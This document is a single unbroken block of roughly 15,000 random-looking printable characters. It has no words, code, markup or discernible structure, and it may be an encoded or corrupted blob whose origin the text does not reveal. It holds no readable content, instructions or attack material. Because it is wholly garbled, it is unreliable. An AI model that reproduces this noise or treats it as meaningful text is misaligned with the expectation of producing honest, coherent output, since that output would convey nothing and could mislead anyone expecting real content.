Qw}9{B5-A|Y&FWr{VB@tuRx_rApeuhkhASkf(ExXO@KWL~_Fn/RU7y]^Cyrd/dBu6LEkp]y)F4(EwJWI_NWwE%fnz/No//Exto+eAJUqR@]-2+N%)/(;FxN|W~f{~%(56orr&(rW2d+/@-B9s;f]n)+OBNIF]SA/nY-n19IyNeyrI+EutwIEN0yr|9ryB2((7/6EB|Boy&r+eQ(w%WBr2U+}XnEXuwxxFqVzL+UBE5WICNUBCT-pFzyzy~up]6p-51EziiEuX@+r_K_WNuI7fY(|nurAN2y4KOxxBUrS+O_wp_fzdny{FXdw6%(t;Ky{J]+K0hIAVQzr@)^;YNr})+;]U;ux/UUSk+WWDDuF6tY]Y_]nqykExd]yDWrNOCVexzfD(:e/|&@Th1_2xdLSkkt-V|eDr(kI(kCKExtrU+;rV+yTwhpC~W4IfQz@xQz}xo4u;9dOxEYih9hWu]%rr(DAd%E0BF+w7]7rrYK07+xn6iTV6+Nz7i}W6uxuW()EU+01r}rVypI2Ahs]EQ94WW&CWipxqrF:dWEieXiRrAwsy5S9p5Tkxt@~wue~6)nDUWr0Sz&@ESCDwy76W%pTNVz6+65kAq(CiB^6)CEECw;ti/q|CA:wA4dI+N{dq&yn]0@iNNo-CVqTYX5kxt|TVJxIr|wrky6Rzr6|V;}JkrSChO^iNO-~IdV]h-txurFhxu;1CyEp(RI9Ske);tpo7~:uU{79/0u5@]91Q0EyY|h]+UE9hre&fkBV_rCoIIVR_UE(d6K-uo2;+s1eWx0^TA%pLO2o{DIy{rI{L9~|~s4/EpNtQD;~yDu56}p|-nzqnrSyrwQfFRrw%n](~ox9{D/iI4NpnE:^W~re^kFF+kxWppC5WppIrAi{dCQBFwDCo~OfQRWBQI0DIo0TyV}JQJ&{YOoJRR|WY&pT6J|Nk-Toq~AC{xWe;J-y%:]F(9hw:UVwx@n;Ns^;-WRw%r4FVR6CLTV]V~pW0wYJN~CxrqCfop4@LKW:^:w(r@T)EzxzO|ANIAVB%WWo@OzCo~x;]|rsqO^7:SKL-2Ry(JeW]p:SRn9y(/DnE+L16xufs&rwsJIrYo_]kEO]99p_T(+JE7AOAD-_h2i~%KEftF-rdtu~40q%Kk;(eku0E5ruJi6f%L~Sh{VitYWC0wkueK:Sx+^u|}--pN]twzNp_ny++}Eh|)LW5XEWExr4RFIJOn6WDtSrV-ERVJFze-rBDIfn-F]th(IA|BESF+uKJ+FKBuu1;U;JA{kr55rIzUW]ddENyYyr/By;5BLy/ErJfpOy0Qz:XiONU@rBXQx:XiS;RpL;(BEyVox:_/L;T9O00XF@Y7yyskE;}A__KUVFp/^x{BVpwe(NC9IJpw_EJ@yx6iyNz1yuqUEri+St&Iy-dyrdz%OWs_e%ftD6wtoCkd+~kdViw@q|^1FVWOAn-C;rk)5w6@N2fup17~BpEW1pzw/A~|sE6SCW7fyCU)KsxeDI&QAA7f}hS);zw~^KS~Qn^]rA6qo:74U&7p:T7iQkry^IW(/KhY5RSi+S9/sA676S7+-~rp7EJ22df22JEW4kArp:+pJE2+ik:XK-2Lt0xuB4E6VT(S+-hsYsE6x^+iQuE^CuO^^r]VXq2ny]A/I4OxnnFwN1io2])ADr+@rt+yds~V}~(U:n]z}pw)Ei(dSCxNeTwzKREs1O]eizzuC4u&BxhUfRr2zw|rBI(:rIu7L)+yJT]rRxUtzREtC^rs^KzEzU]ES5/z;)uuw0^D:]OzkzF~Whko|%BzkIpzTF-R^eBpw:Dpp7qB5@K9f5pzKd-h5IQpr;oD;%;0|/WId%fsf0-TI:rqe+_nSrxhQ{ouxy-++Fn9rtpA^S@sT;oW7~Fty7%I0AdsTJpI&uRnu}YdBYdust~9nYk&1y0p&kq}RVBsKIUD4uBIzNN|JLx-X:^6DBO2f9h]@qTOpws]xEhEXuoixeQUtWf^E(OOrN9pr+Y]||ShxskiW}-SO4k:w7{rpV-TeyVRNQWREwK|pIDrD6ik](xxUr-9L}S~ddi+7@{|n-BK+^p+fJ%KCV:(w-VBRABpAJ-9NsKspE0I]5W:py0)_;:/{-sTyV-xE;oepdK@SB@y-OYsyVYkyN:;knLdxFdny0/:LAqLhUd)zn:0rE&{oV%2BV{RfFUp;FOi(do&FoJwyx6^EAC&y-LLyWLDk1hYhwF0:_AoY_Q)LzQSO-L%kL@EyrDKx@OTr9urOyFpSD]};0/7Ezt;x%d)UD;@~UNL6]%OBLII~{+);D]/r;EYz/9]SLfJruL(pE%6yzA(:~9K_%VK6%&u:to4I72(W1QtJI7)hOF^KD]|Wrrnn(Rz}{7E~&41kq~9O+X1NY9Ed}|5d+Ftyw0Nzr]}06y)Cyh/{W_:rrWh4wp_W5AwiI~d}+VKpt7R(z0/(hd^YxtEfniLe/e:z+Fwf%4N5xeALRy:h:Y_p&Rd5@EVCu_xF2r&(&]tWTYJr~5&YDROQirSNk]zoIwe6zRoD)ut+4xNkp0VO6hky+EEtiIx0|0e{~xqK^krJu0F%1qSW9_K^:IU+6CSt9RK6oz|txYK@^IuqxuX]JUtF^51:WNX@KxFuEr9irR:xhrD~nXB0VwVpCSAkO(()Rz1&IT)6EJ(L4z{{^URhUB2~sBT-E9]Cr;+%rwe2wu~Xow]suu9AprTSK~]z}9EK49V4ftEXD9F:iXuU4;QDE4LCT~YLIrwS4r)iS7)6B7r&_x/K^ruu~qrpU:}woE{&~EO9nEWDq+@f@k@fq6yFC/pSqIOtQT(oT:rD71SUONC@I&hx%i{eq(Vrh:]dd^A|L)9p5z{4T4wDs7y+VE)A7WrC_1x)Ouy(VN@YV^~|-D{:-pDQ/khiFpk-U@S}4yr:{VK@AO0t9%::Qip4~ON4BDK1tTIu)eC~2&dq5WIC@N@(~}fr_RpINB)_VKIu+XihXIr&s&NRsBD9s7fT@Oui_oLBn5IuV2RiqSq^7Ar;FxhOE|;Nfr}C;rpoy4r4hL&:VVEoV|SD(@Ir;opu)9~66Epw4QD4TuDux{INKORBVLiS];1TUV5KqNrEy@R}qS1k%RUL(K|59pDW;SrufppA^)tRdyFA_2]tUp6%UW}]}w/0Li^+ffSDnKyNYVWJ(rJzStxyr]}WErXWwTY|WSFWL|Yy+ufyIT;RVJ~t-%sd^F~(QCK{~qsDUn;JCw4d+OeT0]Qru:wo{yiedfqsy_nS|V&_:+yI2&@p~-|]FF:Q6}IIVI&uXtkEB1;{V0f-&&QFCX%foer;{/;Ex+/srz/-BFS)~)er9hipUETD&6{5k+WFRCES-VyC+iX};^2{B&D/O&SXk^~}wBiurK0Xi]fS@/B(UU)Ne&iEU2pryQ&6kp}w:57K]^_LBt&eW9BsV)QU|}WLr)+Ef4-;DCf]QuxffDEI_;UDf9/Chd)T|y6BYIRD_{AEri5tFzVUiq:(](@/{}Xxe&&X(X4izt07@rrwwBu(ir|Q0V7627wX]t5zqd6Q~dUuye;uXEQewJY]n4DQhNrKWE2y/ONq{i}en1SfOV+471r}DE7&oEROD-y|Dw;7xf)%{2V^E]pe-Ao|]O|iR]NXCWx^X]TDx|i6|IY@Aur1R:4K;ru/:Fsn1Fe}|]s}t+V5pxw(DuE^DzuQ||&tCxrxxzuh^_&uTo}4TVOEw^D52NhOXRVAD_kttu_X2xyo~0x4q_]^QKd:xISdsuE;n]Xk&I:|;zqY0]Lx%zOh4zynr_ufkY:27Qi)fK:E4(~Ke]xJ4orow^S9zT|00LrqiLFA%1zzL^fFioonp(]^4/u}JX/5h5soKthsCEIz7RU2~N}Tn)}uASp2eFUh;oI;&010yuy10/qyRNpk}U50{A~R^K6SzW6r5-qS{nR;%/IwDS1+n;(xNhysSdzXdO4iU-7WRYE6:DI0%J%eix{rC&~F1}%|:5{yOw6V4t06XNEqNWknuD+(}4)7@op:VS7yoCBx@0p62{ITXWDX@X~en7):LxRtQ/@q5QzTpI-(+/D%-0fwC9hKFJ5Sn~FzpDo~ONkO+Rs+pr-06EkCYVNNSRVE:AzCSEo/riUJrn9u1;;fwDDy@(;D/{;1wr](dY;&0Y@x&Ir(%fN29V)u6EnL_UykkKwk)N@1Q&Vh9V@NC~/@~-wA2/p~N1]:s9q7UiF:Iz(KU|^4:AE5V5LzfWNx]x:]rur2x0]TQE;uEhI0-eRIpxWBrD-fKWEUy^SixRTCz+xKLo5{z~WOB:A|hD&t6IrFQ2WqRi-;]xue):0CC:AWtIJWzdyVyBQ;dhpEfD9qYiNtqfWUydNIWpIepuD(t4nL0F~9(Ye7:W9OSfTsrxpSzEun0IQ9puO_{t+oOATR6y9OI|+nIOi+rIIAxE%/-&1]5I7n(rf(q]]DWWTxd)||)~~SE]E0~]q{i@SKk|RtowCx{zzkpppppV-k-&VnKR+UU2-CS~~AqBqxB)]LNJLUU/L2qRqhA5&u]9V(z~u7/]92@y+UD|U7]]kTz}o|]WSU~(B:IRBep26s{ddiwzx]wWOOkEWOrTTTF~LwzttKQBLhB9d:tJ6&Q(S-CNBn|0hi;BiJzkT-~diILLFY+SDK:s:+JwJOfT^:__2S1Ruiy9/qkB0&/(5k__iuFxO6kdzJsz4K5i]W6A74JQ~SKe0;50qx4i;qABqW++hrxV&eW4tSL]J-L22@Df:Lnu0;X5r(urk;D]Rx~S41EsE+p2h^I2YYiT4w-4)~AAIr_NFrFWiEEB05CprOLB&O_N64JyO%@x@QIr|OE55pu;_;xzp{xuxJ+IoQsJ^OXus_:d_%xn(6k--W&_nF;IXr^@E%9/u~&ii04-{Rt%}|X0+z6e-X1%VDx-r+yhyuqf]ESDDB0Id&r|&|Uuu~BA9N__X(k6@A&w744{0uq)Tx9~Run)&NE&]V7(_Y(f(IT2]:k9q^BV9oe0(U-VFf9k]izwq:&;::@@;6Q(KsWh~OT0%i7Ii4NQTd:AANW|})u:IEpdA]VNSTB@s9J++qSfOJ~VJ&4KWdhwwRAWk]{xwsDd~u&KRJh/OS2(^y)/yB-uhKx66-oht9Q6qx(ikxVu4B(++TIQ061J9@Q;YVt0L%~B:IU^%2Dt:J2xRp^+X9YK}AdE{q+i-~w%r^DDDo~q)499CO}hL^BFD{TTUT%|]5~:i(uu/nIB(yrx%4J(r}7(xTTp4IWu^qupC;x_kEKo-0~IOrSuu+ussX)F2A{r7&%Drw5J+h^S;/OOIErrxEuwwDn495oIuC];kWDz4:yx+0pWE514&&p^Uh/{rkyuk1N]RDJ0OE@ECkI7euS:+txTq6EyIT9-BrIdLIu:7ypVRyhUNs1SyR)]OSV2TW-Dhyk6W(^6h4XwBIQnqzW71ipVzs5d0s4~yKJfw-J~]ECVJq6BOhu]]S]~ix_Wo~ut}I}|A;^|@BzAJ1~FdhOsi+_:4wdsF}RzBEDJ]]9%oILs/VyUYN~C9XAOx07U{~i]xKi)x;StAFDrC6QJDxLKQIQ}xy~N5e/o~iyQhUuD5rnAJsu|rq+&Sqwut~p}TW+)&XB2_{@uBC6RsAuDq)LKy-+&pkEELWI}5uoDRCkI^(IW-^ruUq@kYUJh9XiLNR5NL;-45h9]Q^r|tFN-ortpY}/npL;_-/upkyYoIhN(Wwo70zL+s+D7XJJ4X/4q|Dr;:WI]AFrw+%Tur6_-Dw4)%I+krzUsKS2pY|rBtyV0(sp&xSk9]:r7r99D-Dpz--yinW}&OxW&R_Xuxh~O^u({WEy(^hS4)u]wEX@O~fSoBfzr_WqSzyz+eR|kS-iOOLx]-RN+i%tiBLiC)Ni6~B0LS6%izEV7iq]5A{T+NA5~xqY0p6rWO()/I@WsF5zU|A~7KdIkTOxIV-uwkq2NzqdqD-T_pOyUour9y{)zCriBS^o0iIr4&XCx]Cdxkin0W|ASqOB;~IShi~k:BOWD6oIpx5u}5xy5wk^yVykEkUn6+EWK~B^E);B7OOX::d~RzzQyQi~^TRRd-TWA;z:iBtBzzhIu0TXpuY{D]xzY{fKpi%IQOCz(T-R^y5;zd-0kyR7r9^^DRT0LRW-WfipNNzNJkDkOo&4&uyoRq9ky-oThrp+DI~N{SWISAzuQ499u/zuCr~7pwn0xyr0dUrxxuCChy~y-O9F{RRY%pWr~w%|2&0Wrr_KBR4s5z-Q6wzphIiRrEtFI~W]r/%ppu-0LI-hI~4FIoIs0;Ld6ySr-~6SpyR-TpRS}EnEyY}itVeIy~)ApSutyo-dYnAIVF~x(wsSV~+S@4BfWDT];U&ESWX2DJ4qVBquUVUf/e]Ep5:udzn|hRd^ESVTSnNNz0wUA;SETW&{|6u0NA0(s|(y)dorAu@JrUB0kL2x_Ey-/h9kzy~%zWOpK}E]_n@;]EN+~C^t]9Aquh}hN~ixtAU+C/4]UAN9J]+(fsY5-^+W2Yyy)5tw9OhkQBpB}y~(0(E]|I:_sAXOrERs:0900~r9s}hY7DeFA{uu4xVWhD]6e^I4T7eqt@|UXYftxD^hzIDtFVd{}&yr9]SI~^//dYy{xI)6r_y4]r%7%h52k6r-e7yx(YeBk_0}Dpe_oY4/57ufY0L)&kxpI5uVp-IWWVE]nI1r9]&)Kt%Quw4Qq0E1@0NzVnqEhpr]S6oQQEyE9]_E^Ez0;At|wx7NrDry~ASw0)Whw9{:D6EiS6n4hBupY|qO@7Ekr;xCuwiF]L-JiT2EYKSCki-D]wUN-RuSCTy-50X9z^|iyhi|Eni1&OJ@0W-(1;1BqUEDAUS^&S]^(:FuFodR2nit9;7)E(tWI)-%wEWo:x4dDfC~fJ}Dp]U6oIx_L-;~6W7X-hE6@S%rIT]q:S]A;::@5YCr)2nhRzNy}0~_w{{B49CuJhK4/LL@oiopxN6iuu2|dX)/5qVS9(nCBE__VCJ29u]-QpS({/Cz)W(EXN&ydA&|tyQU:C7V_FT0_6rW75{]xd-+I9V6zisRC-xoeTFf(-D4C&InOIhWBOWUO_{{uoo4uw{~&eDXpu5LI6yEz}Ny+(+79xYKqptqwyt9s_Xf&WACehurwtrBTCt{+ODxrf:ktUx60Iiy4Lx{(Kp_BpIru6;^E~A{Iw-AJ6WB0LDBT-^66UnwC~NOIdf+B|kWi)KtC)_:9A_IBuCwSdE5Sfx)]hzh]VEoS1y:_XpIx1IJzuxWt{y:O}EIp2Oh:h;49ehrhe9u~wpX+RSh_^rDL4z6|}6wz/}rrtAWxqEp+f:W6t_+OB;-Ox;tL]xtrtpO]S5RyuTX+LdzxzFdk41h;K4xxnnKy1r|xtEn6)Bnh]y6WrQ5_1)Th6&ThkRzpK^4IK9RDFuwxu(Up-C4N0RnruB45f0-FVWU9yiwuYu~X}VtpEiTpFq)uVSCrwCYw^]|uNkTFV06CwqKwEtYqw559QxTpE_Op7xJrQ-+wQ-4u_fn]7kpXN{++E2JX@:6F;f42_soX2N59rFwprfJF2FxppYu+I{:F0}:~r212ud6XeB|pFrdCu4:uyr4WOtJeEIoEhupS/u+N9)4hs@Ip/)Tw/AokE@4r1TzrkChz~E5SkV~W]n+WJe%EUu;Bo;t6-uN0zEfSo~i;~EBz{;NBnE~_6O)yEd~DTW7k4r]U|^_;|67^Wxkk|uFW{xBVI;KT(uJdo~|6|2uoz;KDE;:p|Jx{4yX_ixuInT|Bpp:94_J:-h1q{Ir(-y4LzEL(DrkD|62-Wx_Yt_OEzTETuii@O_Xo|x9rw6}WD6|Onu2;opS@TUy@Ip/^4xF(+~CzwrL+zRRL-r}:0x2DCL7DW6kIDr]YDNeKDq7o6I@]Rn)6ENB6oRkIU}q(tAO^51-%-}OSwDf@C|i{U|VdzA4ER7|_UQhDOuEADt^VK/BBOr+T|Rt;UAo:WN:^5&0@yU4i:&@^zRi)W9T6D~|/D%sp;S0x4x0{QzyAIorirxyRsx}psk2f9y-Qup;CAEpx]Orf)EE&IkhS;qNu%_0A69E|)^qxE;-{zkRwkLEUyIDU2^Edi-I-V6IVUWJuoLr(FuErAVIdBLTq&k]2xqr)xhuJ6Opo7T|kfLIfsQk2Yz49YW+IKuEhS;O7SE]L-kWVxrW1J%]5:WU:t5Wrenr1uK+:2LoAu6rLBhu_%EIko-WkU{7Oz:}V1WCy4y4yq:E_)yuNX_E7E;()%Ny-h_r+ru~r2{r90pO^d6u4Epu4NWfuEorz2Li:0S)IipW(|:]FRkWB1rh}0ey+wzSkB^t+&L+XUyEkd6r62d+@oey9/KROzwk6xXKhxOzpxdthX&o]YkUJykJJFAwFyUuqEq1tqn)2rq~h]YTDYVIFYS4Cr5TiN215V{dTNtR9%k+r@kOCuF19@]pX^o1ut&eX7~|r_:o5@F:2t{B2tsEC2;Ci;xuruEIrsr4kxY5we_Twyw(Ny)LFwdYeYu|C;0wNtR)OoxIpe/RwDEz^6Bi^I-Iu0-CRO&due~+WyNwC9%ueN|Eykq04h2dW~nz^N5Y~r9~W9]YS4]~EkohW;]VEJEoS9w1z~Ro_JnI46OdTu%7OzIR6rQVSrdR_(Fhr6D5xA0/u9DF6WO)AW6:6W:dhdJr}W@-iq])xCYikeA]BC_w4fX{Yr]2qE}]SWIpKS5w(BTKWy];Yi_(o-prBB6&~p6]NW6)et6DTo]wyBKO0WrL0z~k(N~COWuDdDEIC0qWL+BAJ+Ih{Wr+;Jr9SI;%_np(:W96VLXw(L96yURKIu)UkWECX0r%)U4NrWRwR(E^ROrniI9_%u|dEi}Rz)4JK6ADpot6TQuEADrYy-1JOw0RF)0Tu)04NfrW:rrsIpx15UQ4YqND;o~wLID&^Nu1DI4{I(D{ST+)_iD-B+p~YONDD~kEWzpWEtEr{Tu701f]YDVX)W|~7IIWynhWzo4IAuhy0KhS&whJFI(AKnuILtp1^qpx(zzATduT+dyABJkh^nE|/:h]]ixoVV9AW-uA56wWYqYWQNArwC{:D/zIkVLE&+](1z}()xS({7i]:4W4y;Xf5K_|J|6]Yxd@NhSn@ptWJz+WOLu&;1Xe9JXAy{w](iISk^iD^1ipV~6ffiTW^fsf;};iTBJu;Xz]LsWW;D;kN;yu)CioWSLrkpr~]xkI&9:r+:L6A^rI&]dpV9DpRQCI;Woy;+dy;WI%-eyNUhq~CdY04_;r4IqUS_D7-1;B9OpSF/0BFFB2}DtIxAu-sdy%KzLr9LE_r}&Ix%C+NK~z1-^rxt_]NY0x]{kNOQKryzYrIr;R;y-EXkEpVED{udu]:4D0DN;IT%0y4xBr&|qhu/RpEky2X95-;)t@hhW1~NEkrDh:rI4pzk:]~N^fh]JR;)5&RBT2;h@Ou6;RV]C-u9wF;iEKSO@Wh]0TE~zto9+/;(+969}RrB~Wq5Rd]B):-6RY]wXnh]WOAWYCrK^r6+6}6Vt%LW_zy|id6CiqxVUqSCX/hIqyq+IUp]EduxOdrx:pp(/DoIe%4(U|hx~J9@71hkuWUSfqpChrxV{9k;|}iW+CxzVCIIyAWKyCWC;)}ByoAtADDtutp]EuUr@+uWwixCBu2]OI;+p-prdt}LTDn-uLp9r1Sq^;ur+R-]@Dh]@Rhr7pW6Ot9--+9Y9-B-6ewE~nu7yS&^WCBVJ|BFXQIrn:|K~u)o1f6rR%:O/|rK}K%RDTS}u]7)47kot:^|~tSJ|f(q^-~VE0Nkwfoq^UAN^w^zB15W4/OArt6o|oDhSo4%t@r+~UXxI0pwkUB:r9ooCWQUu(WRu-WoWy{xrx]-~yx+4~~Jh@WE~&IC0{JB@]Loww&AL;d@;~^-VX2f^ouyu_xS47w-AIw~0A(VO^FL-2F50I(5XnD6W:5^k:;u]C/i+;06w1tw9rWTdpNWhRw-Ft{nrdLR2rxd{4k19;AUxz:1u|BzrAAU~-@Any(Jd_/4zX2Yzpwi|KQDU9ft+W7nI)4ohi6oAFqno47D6A;EE~~0xNy%h~%)2i^Ii4/2^rd+5IS/SUeB:z;&kYy;;r+:xxFC:D^pSr;);xW-iO)x;xVf4SVu:i&)i]rf6Ex}xr9:TU9Xo;-f7|BWw-kzEN{zRd-(Wr45WACN~-te;y4{r]Ss~f({Ef7A+-nOz;o{E(r0;rzd;rsYSyNL:L+4OVornh^@Q^rsf2@+:rnnE^QIkreQEyxw6Exh2U;1D;wuy9|ehCBuzefO]WEKxLxnei{F%{/_L%ExYxWeKCrTW%~hhEA/y0&iuy&&%r7wLokW:ru/pewn:%CVOI(&eewNpkq_Ak9Nkn9fOp(wKV9~2A]7S-V;::C(tJE):d+-@k:w|YtSIzt{D:tI1R~XtCE/TAhr9-dW(WA9;J-6_xL|_U-kNz}0y66WzLyR/Q:TSIiBY)WrYnWe6VU+Q6rLE1hr7ohC;qpE;6rw5OI&xVuw^JrT:f{w&I_T:f(T_/WqyA6wATh50%u+BF6w()LnQhOwBD2A4qt&TNTfFppx~Or6Ye{U}1ELS/-OBeE]_WzpR1rrUupi&nreYItFfIe{AptySn1qT6V{C5wwoqB^zz+FF@uF&eF-4}@Vowtr6dpq4JRFK_CE5D9&o11xOTuN{uB@6:~QLn];)n+wFTn_&BVpfL2upJdoxR|Bty1etw1e:oVkeiCtKwe0Tu^UYtIp7^xInJR-:n@L@{n4SBW/uT:D7/{1~&{1&{rx^k6p(+LIzyD4u^pB~}NJ]e2}LIO1hiWhS&z4yk9nxuC^Sf-RyWUwqeX5K;WI~(KXW:U+9EtRUt2IwQwohiOIdn7WC2X&iEyR0}_{6FBWhkD9y_C2r1Vpy2Jry:|9yO}{OLARIBY@(OIDh6Vo6--inyyiUe^)r4rqIe--uOddA9/oBeeh5r+d{KS|z{q]E1xW6)+1Ooie6&VUh:^0W0oru4L1EIhDpUoK;;I@kfDVU7/N5y1zSw6KC{KUrTDt6~%oe:0NQrfFCTpSJYV~IwO0+SnDD/NA0SXtD&(rIF;rDFOVsX:We~E]pYzk14(JQyXoNy1{)6f64C/66y|nVB]6tX@nSBns5S+xF6n}7|57sLxUzwn5J_pfh@1OI]C/kyuzyu&AXkQ_z;frL-RA_w(Fp{//_y%{+4reSpVE;kQz}O-}E95J5@%BYEBA:)K|Xe(k:uirQDVYWI-|_IU~6-NB9O|79NWUO|CxXwEpy-)&i|]t9REkWo-sq04p-4pEoWnVA~R+RWK~izVnUO;]9tKEBtkE{Eh1&ALhCK;XqrYk%xJ}&JdOD]RUWEA)94]SVDBFOo5F:+Y^Y4y/()trEt-tkSExKtIpwxhhpkF]xzL0fxhhh:L7zEWhC9Crkk2Q9rWROENhnk@@2x-ps+;Eh_Thtq{zd4q+q2U/1z]60VrIxRfL&tJL^A5q}u^xRUE;9O0h+O7/nO@]7wx6IDUtK+z2f:Jh}-E&t2;^4f6hto-W@W{W2kVRzJA:qiFR)9@D:OtV]+pE-&wtJ-K7;}ToBWSy+]ntD~-EWu-rrIWyi4pLerwpOr^|fI(;4-^iUW^r6:Oid+r|Vp}znzOIA;hr_&A:i_p|L0nuOI+x]KEEx~hDdE]E2J9z]JBKx1YWVirONxrrOBIW+40^z:}uQ(+eB+I{t}p_NrW_stJ+ur_^1xU^4Uq@%|t@TFX:]KhB_YYrpzFB}QEr/Ep~W;CxKpR-DdBttkIE{L4LV6wiuRJtW6Wt19o0pJNLLC6T/%EJDpOTT46&|hhN5]yx]iW4oI-OCyu;OA666:_Tz+|uK|o-OD94EhCC|e;(BuzTt~O4BpCp~~ywi0;iYiIX:x-BwrdUyIkSu/n;NW(+n@BBSOn&O^qC|d^TEOi;NzWW0J05;CNr]x;RW-L5t4x6q;L)+z~SSO;0]i)z&zEJT/xix;~uS/oWqEN7E50nTqBtuS2]d7{B{;UW/STJUI_;Ex9rn~d6:^q/@C:Iqy~KwtEen@KIz:O21hD::p/7e+w:06px+B|A}BqDq&~Q)uxA}KANBq-]CTiqqJ5RdBzw2t+qBzT2kx~]R(Jn]A9x2{+~SIfy:hhpVizzI)uwRfS6QC/dp5DDyyA^dh~^~:6z)xxd;::SfOE:}9VV^_B(B_)f-WWLpr0~R0iDi9%tpryyyWFIyEt2-rpII|zp7rxx]NuqTF&EVy6irixLxNBBEEqpny_DJD2is^)x+eYY:%O{Rn1DSCs2rD6sWY7fI00BN~/F2hOT4eER+zN+I:^E(fyLAROBT0(^&fz059BWp_9krJ|x}w;&E@66i)dIOoL~&oNFpNN;|rJ@V+5Y5-t-Y-ouR+49yS69|oK_B-NfF%NfQnK1nssEQ_OYWOXJ/rUUnRe;hOqqA~VYYV&V^OJ_+s/pWSi@s;0;xVBY:4n4TLOpJe~SppQLi6tYXOTwYO9i(|r/4%uU:xI2rSL:pY|ky0_iTz;JC^rwA&%2_&Ct0-I6RRpLRpEukh-}-S|A^EAs&Rf|7wkuk&JEnUUXnWp5]FT]|X&&y^:WpO%T|5)q}sBu^-ukFJ__Qh6@d1@@5p{zzwUUKi]]q:1{zWR5T)BT}K(--DrA:r(IIuyND]5-9dz-Cu^wW(xVCqz)TprLd6{IrITp+qVW2d)sDpqk))I~in@ohs4Eyr&n|^eyNi4y2_0I@VOBr]};Fk+VF02e4dID9odSIBr{(DVR9hktfIRFwh-DSy&6LV9zXzhJpkF]qkSxf|EWD_pykN5V1id}2U@X;Nn1~%FWxyUU~khyXnwk}]4xXQ9|5kOu4I_+U}6BY1^Q:|x6dne7;TCIqxDOqySI9ikD{ChOuIEziSiYkLt2Xu(oW_z/;yBx^6(nY)ruhiRd|}^(qIoKXieN2^w]|dISnD0SWBBOBneJ{u|z0/Rhwn+r}r;:BELx-SId)iTuOVBh6DKYi-K%yW&4]6Sq)1S_xsNdxYfYqE-2|WWEerCzh;|}(IKkw}fWIrLyiwtxx-ut;o+xTn5YAU(t^r&A&wu7N+K]qQDprB6rEdYVyuxww6|^yi{)Dz_(I0d}wxkzQRerVN-rB9nUQw|_kUYrE4NdTOpt{&EIrrTOWrxQ@VBhh}]ErBCV9dESh0z5rrE~B^;xq1/DWC^Xzxwy5pE5qrdLIVDW4_KBrIu]zkt2;TS+_IRwT+k:-n1_z(f:kwet_d4p_fDSk-hDEIEQqyBVQix9tUrhO]6-I{styp(sJC]p4)RW(]+TufB4]u-7~k;w]kOd5UDRh-uuxxF_~Vy4/DdW]9BruiqySAUOy-//EON;-iJiCnOSi4DkWD^RV^eiXzC-TBxCFzhKr^^|xRk@XxEBV|@xBep1uy%;D~Ckx;0OX}9NenhwN;6F6^J2f4CK;rN;t)+S5{)p_|dRWJUWyod|7E(6q6hh4@z1h^JxQDSC1XzJS4C91f06wiEL-UdNh(hJTT(W&/S:wq-WsAU%NsdSqSC/Qf;C6(DY:-rWx-5+s~xuqYu|Cd1{hA_Up%(]hw2LW6AppL(znsoVzY0(Wxwde]]2O+h]h-EOWUF4BFYqe22dfn]0WuYpdx6VB]x}IV)+Cxo21u~|IEeODzt9Szur+yrDxzIkoWU4kwxLBARzExBn-upR_h}rpYCrD+kQ;r]]q@r||fhB}sS}Ee2BV]nhLSzOF5C]7fp^i%SSQ~t}kY9WYhhrRO~rVfI0BICYO-@1uE9+iz6kQqp-4)pzWXD2kWdLUh]tV-~2^]%iEy&%Oq)6)+]F}nNpLKW~A@+nyDhTBhoFE}+dD99CwR%Rt:27zTC]Bz2]+@xqQ)qp+rxFKhyx/Q;(EshQ9E42Yqe_}Ut/Qp0+)%)W1ff52;Q/-(Kpw^sV-|i|d7Du:yDWFDA9IqxUEIf~@5I+D:uOTrE6IzD:oLOI}o&+k(zDJ~LyyDhyzK~oz&~n+:TSK-E%JSC5-:LWt9YQFnz;F:BtK/xT)}hTIB9:L6XVFx+hA&ppReoDWz4rqT9rz{ex/:FpDr^Ezo^OEdr:E9wessD|s-uQrJCd9hu]IuRf)@kDIryOWYnU-E++wuCzN)OW&d|^oW++RSpsBA49S6uSQWo-6_AIdnSEr+k4W(xsr^T|OrV6n2D}w4OB(%iBB9BY1~9uF~+K2J]{WW9pxrE%S];W/JLxDw}wuw/L7xkeY4h6@4-W^5dINJNO6dtVCpFkott~FCe&rF6Fu&eYLK4tUR-64%w4USRE_%y~p@^;7K;kU+N0~N%JNC]R_1~h]%wz}hRxLICeFqNYhtJnzn5)|{_qzRO0nk{O-n//koyLKK|n{oEE^X-;Ju+iO6IhkkKBSQwk/%Iu)rqoLU/ONoq5KQLoBtx)yif+E@uy0UzAEsO_Fff+QYVY1YJ^~&@|6RK]-yXVy+T1XOzK1nFpIL+QzLzUXVssqDr(Ww4WJhJ}iEkreosXIR_{rft&rK6kINrWDRRf5kt/7{|We0dX+5E|NI+}R2R6VqY-5R~yxW29ywDIEoIr6VEywek/RD0RppX0reBp~{prrSWDwroJIL{f~o)T9eqWIX:W&~t}^|@prO~yrQO-kEQ(rqWUR/nBVBNIDsQ(|AV~I4WS9yYoS~eSoNY]~o|O6]_n6EBSp0dWp__WxrCp^(tOkf4]IF]u9qh+9TwJ6VwnA}woh]rOSYx~s6eAp;+no&YErKyQhk+BrN0BWUqirfJ:W)/yxUF_xqXYwUDTr)xy0^Rhit]F9Y/RidDQ6;7RxzR0kpWLI-(WV^T}D5xBE)xyr@2SrpiLId|+rT_oE:_-05+Uq^thq}IOSp(yrxxWDD%Dw6V~kC&NpdRS]feT9tB}E95nA1XN|}7S|@NpVn:{VnLD7Q_]suQ)WE]@-(eX(p]]/uQru--{{I]VErxrpxyEQuI26]RJoEk1W(k1+Wd-DuR}khIEd(k(Xrd]AfR:L]pQ@+rW)r9_N]R/Vfuz)-tuLh6u}yBR1E|xRrxWyI(4N]i&+]iyD-+e-xrx%uE~]US+F;uK7]4y}~B:+rNE0r)xku0i+fi/QuBTuEuC)rr;qNA~AIpR;uALAux|:Ih@Bu]9X^w-X(0IRh@-fYEBiY~)1VEf/dEt~+Of9fFDXNfAzhWXQr6Xt~Oq:B9oXr7o;x|4ErIIxSND4dBREdB~0SIC~pO77(eO+y~hsI^B5WosOA:}~U{XJB6O]pqfYInXhB;Bkt/i9OD+Wy6EI;Iu}|DVB%Ir(zpw(XAx:6CwV4U+}sO]y_}zy+rikz-Yo16)]txuL%Dd&ir|]76ryFp^y;Dwxtr]wunrkNrrwdp)iSi(&tr7^z4WCe@ewWr)LX26qo~&1Eo6Q;s]^0R]%Xk&}4pwLBWCyEot(;o]TyprW/hkIK^7p1qkpJIr(JwC7927_12eDJ]I+|RC7CEkkppCO+rr-fD9|i&kR|rkD_pxYqWyyWuBLk~k}:&yxJp9BT&-%I^rhwwfeIhrT5rwu2-pi||ICssx6